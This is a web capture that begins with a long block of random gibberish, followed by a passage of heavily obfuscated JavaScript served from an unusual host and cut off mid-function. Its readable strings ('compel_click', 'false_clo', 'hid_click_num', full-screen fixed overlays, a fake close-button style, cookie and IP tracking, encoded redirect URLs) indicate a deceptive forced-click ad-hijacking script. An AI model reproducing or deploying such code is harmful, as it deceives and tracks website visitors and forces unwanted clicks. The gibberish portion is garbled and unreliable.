{Qsx/UKDf:KW(wK+}%@W]%0rfDrrf%krAQ:yOw;W/6%o1D:wwTornQ{0OW:npV0C71LW/qK/%DQK6e^_ODEEyy2)E]wKpe1tLU1NL%+xW622h]_}R]29q]OJJ]DridfSr9JUO6CS;dB4r~Q7L:5pz~&TI~+EknBR6k;uJk2SrdQCurx&^iNe_54XI)dhTLupIx)N|k5Q5kxUTEd1pk&7p9N(poJ7Wk|UO4CtpW(4R9:FL4I)^KAtzL0BkBq}rBEnR9JE6z-IzkL-;1itLfi2_xF9ew}]rFpwIz7e4ux{6wfVz^Y&WEU4O}6ET}shO71zSY9K6YD1p9CeD99}heQ7Iu]&ue{iE7F:xVRChx&f_}T1r7Q-EO)Tkx)/^VyiRw^VT@{;W9{~z&0kyNNkhwF-;;dCp-%7t/TU{BxXXKqLL5C-xSOezKC2nri^5-pI{]0~wQhRsIwXrri{ioRe~WOd@EWU1Ip&s5No2U~E}yBY75w5UBi}xEiD~+yIq+OL;W;])LXpVh_yr{B6(6|W@)Dk+0S)tzzJ)|p+B)WTxh|uXJ_w&);I_u~hDnCkL-hLoEB4]Fr4Ef4VLS~F~y4-&pr}@WuL+{|f6E4|Jn~-qD5E{-pk&rBQ4BL{ST+|/4|Yuy]9JWIUSp}EEF}9/px:9rrqyp5|KOR0^wC:|r9fIrt-w{hT2OudXp65O|]%@(qYn02_h+Nf1z])}o4n9{x}&qqVVuFVkU|QKzIF}zXy:o2}nCXkk)+}}f/nnDLAxU9+7XdCURE-siVW0wpooo7rWU6r]LLoO7Y]dhYWdp4wDrIOy^Ww(z0O(5KNuIK}UXtA9@IrQ%D{|qL4x1-]EAkCh})(F/0WE&t|kIE)6V(|12^nxf{fEtY|kUT-WL0y_{U+x/~]zuRUudU]WEVuLEEWi@:Cz:zO;T;J]QEEwE0]tEo]zt5~rpW];NuAy7W000/dJ+IWxI]A2V}rB}0WA-KWt&|NS_-N^B7Aq0Sy0ESt;zorp{}Ae(CxT~%yuu_|5Ir|Ii~u~uVnIBCrS@SusSUw~|:EY:VE1)I|iO0+0(&y]i%B]pYrd10Tnf&~%4;u{S1z}(z-4Dk~/o]eQeXqwxSh~)%CR+T2r7Ffx}%{S7K]:{/iS24%p7)/^V16+wuxswW]xrxUruKtpx-0VF+0xpkzpkiY9+xf@z)npxWCx&TWVQd10xx_Ow7&wzJXRVJD~&_{6;(s&&]-tE((@DqFW;9|h~66^%{9xJ16h&Q)C~pC;IxO]tSeErfo@I]fXt1~Niw/rk6L_U12_IpisYxSSwfECUJOE/EhEEh|pTS};W9dy~{2LiWxuNzw2N50OxSfAY&IpESo0]}@RUJ&JU{S}Uf;rw)/rkxoI(_{wr;R0r2wA92UVLIe9Ue4LB5~XdOO}9E/T9e_6z~~VzOOuBk5Ifu+-BI@_F4Q5B){e/p^&d5S/Q@/&R4LYWTW60x{BOiU1o+q2)-y6p|@2UDS5rueJuekf:2/&JN~)^xi+{Jn70A|+{J/1u0xU-Brk6N]kIC&QWOr9:TVWTJ:%Ir&1pu@71Cf+oFRLYFDe-pi)_Aqw-piC_09{rhi5%hsKD-_{D:is@ThNWs7x-WUdTk;W1CW^Ru7eW&U-d-/zrBiu6T1+S}R(f~)^EkAz{S]pEz69Nu@{rB5KyLUCRA%yfne&pr(zyh-@tWRI+yC5dhssppp7Sx-:F;x)f~_ofVf&BuIyWuwAD4ApWheNFV7N]u}+YsoqWrE+rn(hh;qi_E4FC;Xqfh2Q-hJ4A@AXoIy5x/}QrBo^pJIYh9A:F^1F2YrdFSu}hp5LE~:@@xT}K^WzokKdwJroh1WRhToDUKN:_f~1DJy/xBW440Yu/YWkDRIX]V]XuBoDChr]Ro5&tLr__nA:VhxY&QWT%X)4FIp]7Wr+5f(n0;)xW6IsEFI@EVdh2%tIfWxw%-p}~O]R~Y|fQKWf2@NR_sATYK]xtQqRs9|K&o5(V9~y&ypQTi]@e:~p-A|1R(](fzkN}9|60NuunJI%fSJ^VLAYY{kyWD~SptAtE6EAx1^^Yi]nE&5SqSfpCNAp}/dJ7%WVi/Y~/^WA-yN%2hFqi|OxUXU;U)YBuirwW0YO7^ppyqN/neB(%/7/rsIIf0~kfAIO0-9nB5A_A@(kx9{rxk+R50hzAIU&B+0pz^RhWKXT@rQ6w1Nt;_DFAdi2L5T07dR^yT1pVzQ4pU_E+%hS{_Rhh~zRLV:sAD/x}f1o2&~@@XWAhYetefdO2dsk1s5SfNpDQp+oNk}w(+JxX9TCOU/pz{TWXU)eVhFdQ6/)VJ:4O1rwfw2&&{Uxh]@s~}-AECr9J]@0hNI1J6-]~0&&Cy~)f^i1&q)-t9i6I_WRt1tntxO^R_qDeXIRXI7)J2C)Sqw&-V|~:p@&Nd4r9NiwqV]xw:Wn:B-o]BSd9-/rk|JCU|srr;/_E:0UqrLQ:6+wN5zdWx1i4;I9/d/^qsK^5&1t@04QNK0r]4qQk@:F]|SdA2&DB25:_d@)%trV_xSC]~}xCtI2@4{1;CudXw9eY;{AoILiIwxXBoN+%)r@YqL^@|TeEwyR;-YJ:2sQrrUnpi&5T]J)(AA%qo~^owyuFDQY_NkA}qQ2rNFp^nFS%pNtO(6y^o6fI-q9uC67Ysy0]ui5;oFQ@:Y0Wd7wriCw^hfD}z-:~)XAIOi{^^UW%w/V-(}FIooEC^UdYK|^Xd)CBrIfJ_Et/0A)B-0f/yiNd~Ywqi/;_Q+Q%dq_(BhJC1Dq(4V%06/O;Q7O^nVeopE/O)0KDdSoofIE&{r~onI|Ohp+eU-6W&DRL/swn2VAdqC:RQLw1NIqfA:AwViBr}COr/OfAB~A|-]ihBuiL(Ni:LkX(pWJopfiYeWuAY--^kWk-QN~6@@4QLIDStNV}N)4W~pDf~0~DCp4K:(/z4SQdA~%Kq7fYysteNXW6/}FK654&L@YWLp4rF-Xi%u}z@oxxpLy-Lr]t_oJ2u(Of_k9QVCU%VwU5/dpJDrK]_V6zu^oL/^sIuYeB)&e4Y9eh/OKINK2RTN}{d@eD%;zBn/eod;y/2/2(4VK)w{&F~^S9:IQswV{+;d+1)Ur%e6W%Xhqut^Qt+%iOA_%6oX~;XoUrxr|R/If~5sJiRp]/2AqBJ%5%Rp6:|OuA&//}:s)}Ayn:QX@9Ln(4;J^|u^f7&OQDx7/}e/@40x9@IyVxo}TAJ]s@J(}9_p)Ri|XdUOK1Y64W)%_9+pxX1]OY4KC^1J4ABRFASQT1WRI{nAz}9VfLRBwEE{ne9KQARi;2/dD_7NQsYF:y/72)+d720x1w+n{uYqO@0+6r{_Ofpn{Nu95I2d4wB/quBKxptS(wW%d9JQx9z&6s7XxO75pr6knznKf6|7p91yu6xy2fN4f&;|f_;&QEfI@eqe16NLn4NBnJq95fQ^C&rS]J2h{run24QL/&^1dtO(/tW%+JFy%xkXxk&0wKJrYW7DW9E6RO{xuxp%h6R):kox9Ehut/x0zLdu9uFV_u4y&KR/rCi+wO_us1Dy^uroEJ/4qWWew|X0%(;y^B^-u^|+(_/sAtIxhu|0zE/p0Ii^hrpp]EuTpfL;4JrEetw]E}u;B:q]FU)Qsx05B5q5u6^/0C@K7LX4K^pt]fd%:7zANQ7L4FD%dr&)FN@+Rqos7p@hsr{6rJCkIES~]u]pYu}]puxpVi77^:RzCxnB:%ke}Cfeq7ufrAykX^4yhTJ&%OuA-d4|q0dyLw|@%^)NX@eDBx+B;;5ruiUEC/7zeWt~R]-%|wSi/%~%~nS9%)fi;~WYe7hxrOWe]5{^iwC~CANL|-Lz9dXTf%7{I}QY4xr|I)0yCp/0f/]t/5BD1O;/wC/D/QxwCpwpWz}WQru/TCWEtS{ztwp1TI{D{X]+opSWi{2xrhhue%IDKE;q6OW--2KEw;h7/O-kzzu+}pToODT666tItUoLkNWp5Sp-O|WU|]Iuor%B{V92pCJr7nYENSepIFiUr9N&CDTnr%V2Sqqqq:dVBduR&u0EBWWBwI^k~Yf]]kksSB0SYFyyI~kiiUQr{2tt2SDEq0oS^2in4(qWuNNeqJB0T(Q+~rBOuKS@h|i~964AuNy)VyB}+A~~AVVI9w}Af6-f]yVzxzdh-V/1u}:2FX/-;]z(sIfIu77Yw]q}QQ/I7ywL/{yDO~h7&K9uky)7/2@@is%IWwUJhn}JqL(eDwR@6DV&Uddz:JQqS]L5^k^^)fA2d)r5KETnFSDSEk^Bw]/U-)I(W+}u6{CpBu)urzDzr)E|tIR0%D@p}~&CBRx]RYwE{-/yIB)tusD|ee/wr]kSC0dJ{y%e94|sQN9Nwer7o]@y{4rh-oOWWqW}hIh~hK:ez9rO]WO-o)h5phh67:W;zzW+:O{oOQ2or6Cue;Vk;I;XuONNWxK)pqC0t%D%;;~~)nJ+]zrq^qS4Ao{oFrUk4nNfhh6@0Ik)k0E:UrUU-n0+qOJLq~^@)t1V-5nh~u~SS^o)SiisOzAz77rQ&U+n%Ws6~||+{r%OQt6X//}u~~24u]}]9Yyz&ByFnS)^qA^V5]zAfYYi5V:Or}{{TJ)(EqEuU0/frKk{sBTL-/7tSYk9RO{k5-(TyO]:RCS+I)t^VyBzUULJf]_}q5}Io0V^_2id{ULDihfFJrXShs@/dn{BdLUe{W+/RroKQ1&t:1X|FX-FFw~pId{LqrhkyO]uRwYrt)(Nok/4i~Ly+yD)u2zrpND~Ju7_+&9oRNOI2Q%W]/NXdR9o4yIx75uTp-A+xAkI~xE~OW6i~0W~iJKEEOKJx+zJ~x]XqLd)UWSInphux6IiqW-4Xieon0Ni~qW~QUr+z~u+W])D4R91%-0J;y;t-qy5k+u%]uEfTE/4d@F(06k|E9]^Nhw5:U5~AYqNXf_]kww/TN|205O0u_SJWK1(0p7IzBOrI]~{)nxAkEor~iYJ+wOCr:zUu66_-DNnA/|;AiAL9zt|)]zfkNt6T5%0(6BIBy}tV9AdsKI|e{yRf|z;p9rpSyy;+C^;JWww94-LR6py;)@{TrE|Np2X+(IR5AdyFn}1+y)dC9^-]-+qX9Son^(xyI1U}tY;r|sswWNR4RK-UfTw~;)h-w9YqrUq1K6FQ4+_r+{;~e-;;RD(9@OCxk&Ixx|dp-eTxuDr00p|nO;WrwW)pRSe}9IuYDWySVJE%wJrTE92JITnIkLsKYdxutKnwi75d0p7Q(:EBf+]5ixtzy9S9NhqUdBhxfnSyYYV;C~QzhI+UER+E;SVLw{UO|BK5iL+VF]Inniu+pzqyERtI6k|]r]_FVFTn@LVnRzS^fr9fkXhkSCi(RKh5n}6({%IS2hKy+Oe|OE:iEqx(+{EUetSYB5B5zE]kh6C(Kf{6L);B52A:AWQ;z_FIuD4}D-A&5&t&+|iOOA)pzUVkEyB:+{~BR6fk;{yhq5ke~~6xR9W@})FSU0rT|E|wD|wxJqiRp:^dD}NNNy{^qk0pW4}se9r6K2u^%70~9Ynxp]1_Ir4%w0-(W26he/Xzsp-yQr~u%Bfh1kp)eBAIy&:NrI4X~L+{9(_4/9{yN@I&%yiruzIhukTFW6x~EO-u;f0tQ5uuxfdd6EKULICS4S-J-^xWIDI6{0t}~u4}pNx(xLBhWBJzI^X|w6X1Di]|Kh|YYhroTKkzq/X0XI~wRRx6YCdUA4yp}Lepe2&:RDIo_pJDiorrYikI2E6K:o+t:F4D~nxIox~~ywe(sD/VS|SXKR+Wkp;+9eBOJqJXBSC+9iE;;}&;h_/9OsL5ViV1:9D04uA4CB:OwT;BF1F^u-9nDuiiyp27riSR6Ew;x7T6^&Jyh2^@yJ4setyL40)tqQ&6Jeff0nq_TpI]qzRFy1)]UN{|(|7po6Q2FIE+1n7;YU9Dw|;@R|@+V/D1xNYA|ke9-Ou:Ru(/urr9rrwty2;0(u&wO]o|oKBNCr75e]eohpTUB_h{1{e]T6nLp7KULO|5x^(L6+xW9I-pp]ft_e@r-KD%Uf@&pJVE92od06h:B6BESBSY7NCBhEU]WrCq6wUK@++ydOkLxKi%rORsF]9C~6hq+D~-f5;0k^Texzd9DWr)6r+pIfiA1kFTYQ+i2fV_-D@S0o%xdxhe]rBO2B/}E|1w:E0pfnAEn}zJiweEei4sqBqr-dT+u}K^_OtABd@A5DnnRxTxsu{CLV~s:fLxtBx1U27YR4q{&yKRn^|zD:{~T{|d4tk&uu2_J:(R5y+NqRxo@Nd&RqX%f6Yq^;r{4Ns5@&Xuzd}5erOf{q7kqUuwwwo^hrr&K%LoV5hywW&~|01;F1dt&y0u;D5y+iNp;kOtrxE6yr^;&h6rQxKpen&Ji_~D409yRqk:-}Y4AfAQ}e4sBWAeXCEAz0/_9w_Jfk]ABX-)XF&JAk_T2E(qJWdVXE&q0RWzpoR/IqC)^/sLyt@W~6K@pQ5-f2rzii+p9p%ruKX{u)pO2~x(w@(^Y@X6sf^_o:w|uS0DEJ|Cf}sE2i/5rBe6-1RU7tLA;xYXru{onpVfzB}R~U;CI_6:@Ske9)sqk:5uXiA-+u]Y{T]B1F4wz&6]uf4+rrJV}Bnq:/5Bo@1yNqp7/yONJ_Y-0qV6N^ANw(%N+R1xFK|Q2L]2sQ+Q^hBQO6-%1)+-K^-LrnJq6%EKQ(WLX%-WKe~qDeI]QoW/r_We%]ET6sfUfREVCfBR{I+OXKWy%zWu^CWW%/EwWiNxqQBNT+BC+e]7(xAI9rA|fBAYEVNf0Q-Cfh-hs|(CtIN7eEEIy@(hx:BC6yfK;{N:;7E@in+xizES;kI^ew]E~n~u%fdE~SB9q/-e&hk9^qVE|{BwOdALz]yE6}Erx{ErdJ+1:w(IpJEkoi(I2^]Fu5WiE2(~ixfA;)+hiYUpU}-|_S~p2eWK6eEJinNu~NztqJuphE(AEVBJ-f(o/@+CxtUT_/1w]y5wAVLw]REV(D4Vy:YDr;Yw]]ARuEoi7Ryht2KE7qdkrtnxk-DItd|AfL-ptT:&kF&DU/D9|dSweUVhUqp^pF)R()hhe+7xk2uq9ys2eye]U{xr|2dSid|&k(dCpLB~t+drrrq&9E}DukpRywt6wE66uD+D9DF4VwQ4]DC~y(Y0V+]IxE(I9+]irr_hwTeD9@1qpwu5Wp2ryx|n&hBDBI|CWI7R|:_sfTnhIIY^Wx:2W0qRWIIsETTwSYh9i5^0SEToN9R~EikJ+qBpNws]BS~h)~hEEkw1)e}IYiJ^h|9++I6Txkq5uW24rk1tYeoI)9NohI&I+IXuriLrEi//y^0OD|_x{^n/I26xTSAWzTF/-hxEd4S}0p%+0D4%Dk]WrEXEu2z&yk;(Os{]nC6++sx0{p}f0&/&FVx(xhO%hCSxpopo(IkkpD~Kpr|q_I(iypySJrkNB^V:yuJ{~p&NOR1C-hpwDRCwn-XNEx/Upk7-Whw(d-@}D|/-LqX(09V(Qhpz_0Fwn9+TJBTozhsdpBXs{pDwp94CzrxL%pI4-pwXyUC:KpKEf|yz{Ws_-Dp%ISseF}pp(T4_NI^_ypC4kW9W%0W9rs-+0wux64u+znw+SiWf{SzX+9I(usS]E+QILD%9F6ywFTEh;IhIdREhz~;E]x~dx]trNE~+}oUe/(r}/;~_0RdI_]y]yn:fI|pIeKxI(Q:~I@_E/Rkk&Dx]eELiukp~~Bh6nXUKouV+I{-}|(h6Ysr26k;W2}ri60+FeWy:6n+EC/F]V~VW;YU&^xNR-VSB^rpNVL;p^(pBSS(y2|hID^E:NLOV_:yJrO;WsSryu&Bk|%(nXR-%X:uQqA]NTKE-]ore}QEo:~()1C(FO{f+hU(Xt5AqqSfS_B(dY5U/Ku;N^z-UC;x;(6IFOf~U2qBQ05kq4drYAWI-onrU5WSE|&W]o%r]Fnpr9&J}K_zyrx~w@~~r{OBEKD-]hOpESDrEd1EuTr^IyzFfrWrhR/IrDQ]Nu}zhEFuJ0/okWwOOWfX}ps1qyCsxIIAiBC2prY~dEunR2:F)I~wT+iE@h:5:27V&uEB0YI-ih}/I&iXV&t:uB|;d2FeVrIux5p9}N9At-|{-hpNdhLDKEKisOW9DxB(UEs%ih_xVqsKrEkK^~WzJEhyKEAyW)A+&5OIw]9OSB60]z7qs;J]~zJU4OW]9]DkBz60W7+EViCk1(+n:zIypqJXWO;7IOr7AuD/IuEF|txwrU&0dy%5&k/fAe%]irxLxutRi9&DEeL~4eS|U|4q}eFFh7/Dqp)U|UTe-7T_5k/Y@i%e6;^rdV_LhU_r6EyYqk(:hey4]9fNwUx]Iy0{srXiruYfpr2X%6On16w@sAD|LT@2X0DsKIozeNxKYNIkOo4z~d)-r(iNFNzOz0&7Y}kS+YqKUd:2YnCz(k2:6_@SzA@hzVdS(@CI1Dr~iKKSC;1B~rCY;UUES:^n9rn0^+-YAf2hpz:soz~WxzCArxnI0Szt~@TY^f25pFdEEp4O&fxU/0|)YT^15UTBLBo_}+nY1Qu]rp6qAN|CYWqt_%k]]oA7W~9;YBU-}Ri5o^0CtWzwwI:t%Y65{;5WfppVouDxOd1rkyD5COA&B-Bt}BrtI0W@%{B6VOprJBrrVi&yCQR6oTUC;h~6nR1+UF@iKQ&kVown(x9VBKC4OQOyTV6@7_&krhE@7/^(F_CNR@&;R69z/wALWyE]O}1k{uzrE9AOeu4+)xtk0n&IwwfyR%N+w_2u-ztLdrurCV;pRu&NxSpFr9-Y:2{L+EKIx^W:~ud&r+Q~5f7Y57kIiJ{FOTt+Ih|EW|uLqn2_YAo+ry1REVwO~W_f(~)-0I)(@X1JYXu:Xq6VEprw9h/hYRwLI~po}ex:VTEOi4@:EfLJ1JEIinnd]~EhBd5A]id6K]rpnyxNB&4R_67+hAWSAir+/RIIop5)Ehh+&^Tx_z-O:JNN%^}wEns99};BpYJ{K97yyUSryrNEEYQyEAnrEV9rrnK6AYEEEF%LtxqF/{_u%0yrtzBdDzVELI/T6k+0u9-DD9T_VU{kCe-0np229Lth&VTz)k4wt|{@wk)/6A^uJp%S-C%U)e%o:(%;RLyO]CXqT|zE4r)]VwErR4efIwu4nuYFIVkT6F&Dw:Y0rFOAdU;_^w-UU|eDOW(O)yes6F@@VF+@k:J@1(}}+W:7&|fu)Bp@DDtDihwqJ:I6zEw:~D0/~WY~-Ex/Qw:FK4IyxDq(44SLr&iu2+}]iAEX0x5{zSkrWRFe}:LRBRp9A+w%R2k6wx7SnE9&-+p712ED%OKSkRIw4_E@E-IpI6]2{5W)dE2R|zh&W-hF))r9xxiWVOXR2764k]AK9OA;i0Wf&5Af45nsDW9_yRf7{+Rw7oK4/SI~o(r]WCF|1SDi5%I}nYrUB~nLt^xK/Bo1NW)@&0Sp5optBDh%/I6{qAppr(K7hyo@&rI(A6u^^]yCN_Q)fIE4+T}XRxUCN;C+C:@VQ-V)Srh4IiokUqy^yr~s|0h2yohDD(C9prr6xDrR_op4ktu4W)4w)&r~FypI_iEDE]]4%yrwCICT/rCDLz6x2IE{6Ds|UtdFU:tIhhiw^7td)KzsdR5dJqLzpz]ErAo&);LQErps5+)fT@:2qKrz/U5dLKx~AYOInQ}ND60f{druSEI_B]pSE0kRqrQsDKFE:qI~We~wFSx~esUEf|VEBsz1N%N;;TurQpdoC/E(i]zVAt4u1^}qKK0IS-Y4];0ySfk-16B+BsON6zXAhNwowq/NXrd(nBW9p(q%AAdrBB}xpnEE+Iu/&e]wVtz5A|WsB_z9A|e/BAnz&_SzyX~;QJSAQhOWw%@~%}Ix{%Bwzih2V/^rLsdS-4x-YU6Ld&/B-O^n^ULIFX%kW::iuSzLwxoO(@SL/D};41E_xN11zBF-QX;r-/iNyVeW]oAWyoQrW1^EWR_oNr0u-)^EWf/WQ1SuN{Nr9kKyoOWr-F)LD}I4uR&|NR9B6SFh09eD6^}^6]}x6E|k(1Rs;]d9rK7QwNX9N5IQ(Syh1;kunns2e|{tNn;6kSs@0B-O0I/R0EwnLBf&FNfW/he}xsIw~0fWLhf]Fs:VFs@ur5fDQOEqe0f}L0]WYsIupO9B+R_wk5|/)Sp:)E_k259F-siq(O1B]qo{~)|_CYBfU)NDr79:S5A5E5p~NowqEz66+o|hfiWAq]CA@]WUww9sL19X/ykAxw:V6x+CDwr;~x9C|}B:%1BKQ6WSFw%-BfQeJxEEhy5nT7rSx^Ue2re(uuywE9qw^JQsDtt}dCNz-}V@7V)Yr(N;:7_wpkyxqXyD)u)K}nS_zUCh_9%}9|UtTtXwRU-pr9xX|zyL^rOIq4t/|xt-6u+DIruK-9rNXr]xhF)7A^DRRD}%qw/WTx4RF^eDKk4wA7L0uS5Bx6fC{Eurr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0nm@@0J@1m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0nm@@0J@1m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return 